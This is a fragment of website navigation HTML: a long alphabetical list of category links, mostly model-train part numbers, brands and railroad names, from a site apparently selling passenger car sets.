	<li class="cat-item cat-item-2576"><a href="https://carpassengerset.com/category/20-4140/" >20-4140</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://carpassengerset.com/category/20-4152/" >20-4152</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://carpassengerset.com/category/20-4171/" >20-4171</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://carpassengerset.com/category/20-44009/" >20-44009</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://carpassengerset.com/category/20-4473/" >20-4473</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://carpassengerset.com/category/20-4704/" >20-4704</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://carpassengerset.com/category/20-60019/" >20-60019</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://carpassengerset.com/category/20-6008/" >20-6008</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://carpassengerset.com/category/20-6013mt/" >20-6013mt-</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://carpassengerset.com/category/20-6017/" >20-6017</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://carpassengerset.com/category/20-6018/" >20-6018</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://carpassengerset.com/category/20-6019/" >20-6019</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://carpassengerset.com/category/20-6020/" >20-6020</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://carpassengerset.com/category/20-6021/" >20-6021</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://carpassengerset.com/category/20-6022/" >20-6022</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://carpassengerset.com/category/20-6023/" >20-6023</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://carpassengerset.com/category/20-6113/" >20-6113</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://carpassengerset.com/category/20-6122/" >20-6122</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://carpassengerset.com/category/20-6200320-62004/" >20-6200320-62004</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://carpassengerset.com/category/20-62068/" >20-62068</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://carpassengerset.com/category/20-64019/" >20-64019</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://carpassengerset.com/category/20-64044/" >20-64044</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://carpassengerset.com/category/20-64063/" >20-64063</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://carpassengerset.com/category/20-64088/" >20-64088</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://carpassengerset.com/category/20-64126/" >20-64126</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://carpassengerset.com/category/20-64137/" >20-64137</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://carpassengerset.com/category/20-65002/" >20-65002</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://carpassengerset.com/category/20-65018/" >20-65018</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://carpassengerset.com/category/20-65019/" >20-65019</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://carpassengerset.com/category/20-65041/" >20-65041</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://carpassengerset.com/category/20-65043/" >20-65043</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://carpassengerset.com/category/20-6505/" >20-6505</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://carpassengerset.com/category/20-65053/" >20-65053</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://carpassengerset.com/category/20-6506/" >20-6506</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://carpassengerset.com/category/20-65065/" >20-65065</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://carpassengerset.com/category/20-65066/" >20-65066</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://carpassengerset.com/category/20-6508/" >20-6508</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://carpassengerset.com/category/20-65094/" >20-65094</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://carpassengerset.com/category/20-6510/" >20-6510</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://carpassengerset.com/category/20-65104/" >20-65104</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://carpassengerset.com/category/20-65118/" >20-65118</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://carpassengerset.com/category/20-65119/" >20-65119</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://carpassengerset.com/category/20-6512/" >20-6512</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://carpassengerset.com/category/20-65120/" >20-65120</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://carpassengerset.com/category/20-6513/" >20-6513</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://carpassengerset.com/category/20-65135/" >20-65135</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://carpassengerset.com/category/20-6514/" >20-6514</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://carpassengerset.com/category/20-65143/" >20-65143</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://carpassengerset.com/category/20-65145/" >20-65145</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://carpassengerset.com/category/20-6515/" >20-6515</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://carpassengerset.com/category/20-65153/" >20-65153</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://carpassengerset.com/category/20-6516/" >20-6516</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://carpassengerset.com/category/20-6517/" >20-6517</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://carpassengerset.com/category/20-6518/" >20-6518</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://carpassengerset.com/category/20-6519/" >20-6519</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://carpassengerset.com/category/20-6520/" >20-6520</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://carpassengerset.com/category/20-65203/" >20-65203</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://carpassengerset.com/category/20-65207/" >20-65207</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://carpassengerset.com/category/20-65213/" >20-65213</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://carpassengerset.com/category/20-65222/" >20-65222</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://carpassengerset.com/category/20-65226/" >20-65226</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://carpassengerset.com/category/20-6523/" >20-6523</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://carpassengerset.com/category/20-65239/" >20-65239</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://carpassengerset.com/category/20-6524/" >20-6524</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://carpassengerset.com/category/20-65241/" >20-65241</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://carpassengerset.com/category/20-6528/" >20-6528</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://carpassengerset.com/category/20-65283/" >20-65283</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://carpassengerset.com/category/20-6530/" >20-6530</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://carpassengerset.com/category/20-6531/" >20-6531</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carpassengerset.com/category/20-6534/" >20-6534</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://carpassengerset.com/category/20-6536/" >20-6536</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://carpassengerset.com/category/20-6537/" >20-6537</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://carpassengerset.com/category/20-6538/" >20-6538</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://carpassengerset.com/category/20-6541/" >20-6541</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://carpassengerset.com/category/20-6543/" >20-6543</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://carpassengerset.com/category/20-6545/" >20-6545</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://carpassengerset.com/category/20-6547/" >20-6547</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://carpassengerset.com/category/20-6548/" >20-6548</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://carpassengerset.com/category/20-6551/" >20-6551</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://carpassengerset.com/category/20-6553/" >20-6553</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://carpassengerset.com/category/20-6554/" >20-6554</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://carpassengerset.com/category/20-6555/" >20-6555</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://carpassengerset.com/category/20-6557/" >20-6557</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://carpassengerset.com/category/20-6560/" >20-6560</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://carpassengerset.com/category/20-6561/" >20-6561</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://carpassengerset.com/category/20-6562/" >20-6562</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://carpassengerset.com/category/20-6566/" >20-6566</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://carpassengerset.com/category/20-6570/" >20-6570</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://carpassengerset.com/category/20-6572/" >20-6572</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://carpassengerset.com/category/20-6574/" >20-6574</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://carpassengerset.com/category/20-6578/" >20-6578</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://carpassengerset.com/category/20-6593/" >20-6593</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://carpassengerset.com/category/20-66025/" >20-66025</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://carpassengerset.com/category/20-66028/" >20-66028</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://carpassengerset.com/category/20-66034/" >20-66034</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://carpassengerset.com/category/20-66040/" >20-66040</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://carpassengerset.com/category/20-66109/" >20-66109</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://carpassengerset.com/category/20-66118/" >20-66118</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://carpassengerset.com/category/20-6612/" >20-6612</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://carpassengerset.com/category/20-6615/" >20-6615</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://carpassengerset.com/category/20-6616/" >20-6616</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://carpassengerset.com/category/20-6617/" >20-6617</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://carpassengerset.com/category/20-6618/" >20-6618</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://carpassengerset.com/category/20-66191/" >20-66191</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://carpassengerset.com/category/20-66230/" >20-66230</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://carpassengerset.com/category/20-66232/" >20-66232</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://carpassengerset.com/category/20-6625/" >20-6625</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carpassengerset.com/category/20-66266/" >20-66266</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://carpassengerset.com/category/20-6630/" >20-6630</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://carpassengerset.com/category/20-6638/" >20-6638</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://carpassengerset.com/category/20-6643/" >20-6643</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://carpassengerset.com/category/20-6649/" >20-6649</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://carpassengerset.com/category/20-6652/" >20-6652</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://carpassengerset.com/category/20-6654/" >20-6654</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://carpassengerset.com/category/20-6655/" >20-6655</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://carpassengerset.com/category/20-6656/" >20-6656</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://carpassengerset.com/category/20-6660/" >20-6660</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://carpassengerset.com/category/20-6661/" >20-6661</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://carpassengerset.com/category/20-6666/" >20-6666</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://carpassengerset.com/category/20-6667/" >20-6667</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://carpassengerset.com/category/20-6673/" >20-6673</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://carpassengerset.com/category/20-69096/" >20-69096</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://carpassengerset.com/category/20-69153/" >20-69153</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://carpassengerset.com/category/20-69216/" >20-69216</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://carpassengerset.com/category/20-69217/" >20-69217</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://carpassengerset.com/category/20-80001/" >20-80001</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carpassengerset.com/category/20-80003c/" >20-80003c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://carpassengerset.com/category/20-80003d/" >20-80003d</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://carpassengerset.com/category/20-80004d/" >20-80004d</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://carpassengerset.com/category/20-80004e/" >20-80004e</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://carpassengerset.com/category/20-80007i/" >20-80007i</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://carpassengerset.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://carpassengerset.com/category/2003-2011/" >2003-2011</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://carpassengerset.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://carpassengerset.com/category/2018d/" >2018d</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://carpassengerset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://carpassengerset.com/category/20701t/" >20701t</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://carpassengerset.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://carpassengerset.com/category/2219s/" >2219s</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://carpassengerset.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://carpassengerset.com/category/3-car/" >3-car</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://carpassengerset.com/category/3-rail/" >3-rail</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://carpassengerset.com/category/30-1657p/" >30-1657p</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://carpassengerset.com/category/30-20302-1/" >30-20302-1</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://carpassengerset.com/category/30-20670-1/" >30-20670-1</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://carpassengerset.com/category/30-2186-0/" >30-2186-0</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://carpassengerset.com/category/30-2648-3/" >30-2648-3</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://carpassengerset.com/category/30-2797-1/" >30-2797-1</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://carpassengerset.com/category/30-6070/" >30-6070</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://carpassengerset.com/category/30-6070s/" >30-6070s</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://carpassengerset.com/category/30-6080s/" >30-6080s</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://carpassengerset.com/category/30-6090/" >30-6090</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://carpassengerset.com/category/30-6099/" >30-6099</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://carpassengerset.com/category/30-6133b/" >30-6133b</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://carpassengerset.com/category/30-6200/" >30-6200</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://carpassengerset.com/category/30-6264/" >30-6264</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://carpassengerset.com/category/30-6450/" >30-6450</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://carpassengerset.com/category/30-6541/" >30-6541</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://carpassengerset.com/category/30-6547/" >30-6547</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://carpassengerset.com/category/30-67034/" >30-67034</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://carpassengerset.com/category/30-6705/" >30-6705</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://carpassengerset.com/category/30-6707/" >30-6707</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://carpassengerset.com/category/30-67121/" >30-67121</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://carpassengerset.com/category/30-67133/" >30-67133</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://carpassengerset.com/category/30-67240/" >30-67240</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://carpassengerset.com/category/30-67273/" >30-67273</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://carpassengerset.com/category/30-67300/" >30-67300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://carpassengerset.com/category/30-67375/" >30-67375</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://carpassengerset.com/category/30-67522/" >30-67522</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://carpassengerset.com/category/30-67707/" >30-67707</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://carpassengerset.com/category/30-67764/" >30-67764</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://carpassengerset.com/category/30-67793/" >30-67793</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://carpassengerset.com/category/30-67805/" >30-67805</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://carpassengerset.com/category/30-68132133134135/" >30-68132133134135</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://carpassengerset.com/category/30-68200/" >30-68200</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://carpassengerset.com/category/30-68212/" >30-68212</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://carpassengerset.com/category/30-68225/" >30-68225</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://carpassengerset.com/category/30-68261/" >30-68261</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://carpassengerset.com/category/30-68266/" >30-68266</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://carpassengerset.com/category/30-68268/" >30-68268</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://carpassengerset.com/category/30-68271/" >30-68271</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://carpassengerset.com/category/30-6901/" >30-6901</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://carpassengerset.com/category/30-69010/" >30-69010</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://carpassengerset.com/category/30-69040/" >30-69040</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://carpassengerset.com/category/30-69058/" >30-69058</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://carpassengerset.com/category/30-69203/" >30-69203</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://carpassengerset.com/category/30-69258/" >30-69258</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://carpassengerset.com/category/300mph/" >300mph</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://carpassengerset.com/category/32-33/" >32-33</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://carpassengerset.com/category/4-car/" >4-car</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://carpassengerset.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://carpassengerset.com/category/5-car/" >5-car</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://carpassengerset.com/category/5-tlg/" >5-tlg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://carpassengerset.com/category/504-516/" >504-516</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://carpassengerset.com/category/51-56/" >51-56</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://carpassengerset.com/category/519-32/" >519-32</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://carpassengerset.com/category/519-36/" >519-36</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://carpassengerset.com/category/55-56/" >55-56</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://carpassengerset.com/category/71-76/" >71-76</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://carpassengerset.com/category/73x46-cascade-a/" >73&#215;46-cascade-a</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://carpassengerset.com/category/73x46-cascade-b/" >73&#215;46-cascade-b</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://carpassengerset.com/category/73x49-2/" >73&#215;49-2</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://carpassengerset.com/category/80-3258a/" >80-3258a</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://carpassengerset.com/category/80-40001/" >80-40001</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://carpassengerset.com/category/80-40002/" >80-40002</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://carpassengerset.com/category/80-40003/" >80-40003</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://carpassengerset.com/category/80-40004/" >80-40004</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://carpassengerset.com/category/80-40005/" >80-40005</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://carpassengerset.com/category/80-40010/" >80-40010</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carpassengerset.com/category/80-40011/" >80-40011</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://carpassengerset.com/category/80-60001/" >80-60001</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://carpassengerset.com/category/80-60003/" >80-60003</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://carpassengerset.com/category/80-60007/" >80-60007</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://carpassengerset.com/category/80-60010/" >80-60010</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://carpassengerset.com/category/80-60013/" >80-60013</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://carpassengerset.com/category/80-60023/" >80-60023</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://carpassengerset.com/category/80-60025/" >80-60025</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://carpassengerset.com/category/80-60035/" >80-60035</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://carpassengerset.com/category/80-60041/" >80-60041</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://carpassengerset.com/category/80-60070/" >80-60070</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://carpassengerset.com/category/80-60086/" >80-60086</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://carpassengerset.com/category/81-60003/" >81-60003</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://carpassengerset.com/category/81-60008/" >81-60008</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://carpassengerset.com/category/81-60009/" >81-60009</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://carpassengerset.com/category/93-02/" >93-02</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://carpassengerset.com/category/93133-2/" >93133-2</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://carpassengerset.com/category/97-06/" >97-06</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://carpassengerset.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://carpassengerset.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carpassengerset.com/category/accucraft/" >accucraft</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://carpassengerset.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://carpassengerset.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://carpassengerset.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://carpassengerset.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://carpassengerset.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://carpassengerset.com/category/ahmrivarossi/" >ahmrivarossi</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://carpassengerset.com/category/albuquerque/" >albuquerque</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://carpassengerset.com/category/alco/" >alco</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://carpassengerset.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carpassengerset.com/category/alignment/" >alignment</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://carpassengerset.com/category/all-season/" >all-season</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://carpassengerset.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://carpassengerset.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://carpassengerset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://carpassengerset.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://carpassengerset.com/category/amer/" >amer</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://carpassengerset.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://carpassengerset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://carpassengerset.com/category/amt-american/" >amt-american</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://carpassengerset.com/category/amtrack/" >amtrack</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://carpassengerset.com/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://carpassengerset.com/category/ar8213xpr/" >ar8213xpr</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://carpassengerset.com/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://carpassengerset.com/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://carpassengerset.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://carpassengerset.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://carpassengerset.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://carpassengerset.com/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://carpassengerset.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://carpassengerset.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://carpassengerset.com/category/athearn-ho-southern/" >athearn-ho-southern</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://carpassengerset.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://carpassengerset.com/category/atlas-n/" >atlas-n</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://carpassengerset.com/category/atsf/" >atsf</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://carpassengerset.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://carpassengerset.com/category/auscision/" >auscision</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://carpassengerset.com/category/australind/" >australind</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://carpassengerset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://carpassengerset.com/category/autoexec/" >autoexec</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://carpassengerset.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://carpassengerset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://carpassengerset.com/category/bagay/" >bagay</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://carpassengerset.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://carpassengerset.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://carpassengerset.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://carpassengerset.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://carpassengerset.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://carpassengerset.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://carpassengerset.com/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://carpassengerset.com/category/bendpak/" >bendpak</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://carpassengerset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://carpassengerset.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://carpassengerset.com/category/blackend/" >blackend</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://carpassengerset.com/category/blue/" >blue</a>
</li>
